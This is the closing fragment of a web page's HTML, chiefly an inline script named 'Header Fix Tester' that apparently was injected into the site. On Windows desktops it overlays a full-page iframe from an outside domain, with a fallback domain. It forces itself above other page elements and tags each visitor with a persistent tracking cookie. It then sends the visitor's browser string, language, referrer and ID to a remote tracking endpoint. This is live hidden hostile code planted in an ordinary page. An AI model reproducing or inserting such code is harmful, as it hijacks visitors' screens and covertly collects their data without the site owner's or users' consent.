                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>